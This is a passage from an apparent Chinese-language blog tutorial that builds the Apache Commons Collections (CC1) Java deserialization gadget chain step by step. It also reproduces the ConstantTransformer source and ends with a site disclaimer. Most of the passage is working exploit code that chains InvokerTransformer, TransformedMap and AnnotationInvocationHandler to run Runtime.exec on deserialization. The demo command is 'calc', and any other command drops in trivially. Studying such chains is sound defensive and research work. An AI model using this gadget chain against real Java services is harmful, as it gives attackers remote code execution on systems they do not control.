- 这是一个代理对象,用于封装类型不匹配的错误信息。
- 当反序列化后的对象被访问时,这个代理对象会抛出异常,提示类型不匹配的问题。
那么就是找到一个还有value的注解
修改为:
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "value");
Map<Object, Object> decorate = TransformedMap.decorate(map, null, chainedTransformer);
//// for (Map.Entry entry : decorate.entrySet()) {
// entry.setValue(runtime);
// }
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructor(Class.class, Map.class);//获取构造器
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class, decorate);//实例化对象
serializable("123.se111r", o);
unserializable("123.se111r");
}
问题二
虽然过去了第一个if判断但是,出现过去之后他会把value的值给写死了。
之前还有一个ConstantTransformer.java,我们看以下他的实现方法。
/*
* Licensed to the Apache Software Foundation (ASF) under one or more
* contributor license agreements. See the NOTICE file distributed with
* this work for additional information regarding copyright ownership.
* The ASF licenses this file to You under the Apache License, Version 2.0
* (the "License"); you may not use this file except in compliance with
* the License. You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
package org.apache.commons.collections.functors;
import java.io.Serializable;
import org.apache.commons.collections.Transformer;
/**
* Transformer implementation that returns the same constant each time.
* <p>
* No check is made that the object is immutable. In general, only immutable
* objects should use the constant factory. Mutable objects should
* use the prototype factory.
*
* @since Commons Collections 3.0
* @version $Revision: 646777 $ $Date: 2008-04-10 13:33:15 +0100 (Thu, 10 Apr 2008) $
*
* @author Stephen Colebourne
*/
public class ConstantTransformer implements Transformer, Serializable {
/** Serial version UID */
private static final long serialVersionUID = 6374440726369055124L;
/** Returns null each time */
public static final Transformer NULL_INSTANCE = new ConstantTransformer(null);
/** The closures to call in turn */
private final Object iConstant;
/**
* Transformer method that performs validation.
*
* @param constantToReturn the constant object to return each time in the factory
* @return the <code>constant</code> factory.
*/
public static Transformer getInstance(Object constantToReturn) {
if (constantToReturn == null) {
return NULL_INSTANCE;
}
return new ConstantTransformer(constantToReturn);
}
/**
* Constructor that performs no validation.
* Use <code>getInstance</code> if you want that.
*
* @param constantToReturn the constant to return each time
*/
public ConstantTransformer(Object constantToReturn) {
super();
iConstant = constantToReturn;
}
/**
* Transforms the input by ignoring it and returning the stored constant instead.
*
* @param input the input object which is ignored
* @return the stored constant
*/
public Object transform(Object input) {
return iConstant;
}
/**
* Gets the constant.
*
* @return the constant
* @since Commons Collections 3.1
*/
public Object getConstant() {
return iConstant;
}
} 这里就用到了,我们需要的另一个方法
ConstantTransformer
ConstantTransformer
的作用
ConstantTransformer是 Apache Commons Collections 中的一个 Transformer实现类。它的作用非常简单:
-
无论输入是什么,
ConstantTransformer都会返回一个固定的常量值。 -
在代码中,
new ConstantTransformer(Runtime.class)表示无论输入是什么,transform方法都会返回Runtime.class。
那么最终的链子
/**
* 整条链子的分析总结
* 先使用ConstantTransformer将transformer的value写死
* 然后调用Runtime.Class.getMethod方法获取到getMethod
* 通过getMethod的invoke执行实例化方法得到Runtime
* 最后调用exec方法弹出计算器
* 通过TransformedMap调用上边的链子
* 通过反射调用AnnotationInvocationHandler
* 通过AnnotationInvocationHandler调用setValue方法从而调用checkSetValue方法实现执行以上所述的链子从而命令执行
*/
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "b");
Map<Object, Object> decorate = TransformedMap.decorate(map, null, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = c.getDeclaredConstructor(Class.class, Map.class);//获取构造器
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class, decorate);//实例化对象
serializable("123.se111r", o);
unserializable("123.se111r");

至此整条链闭环。
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


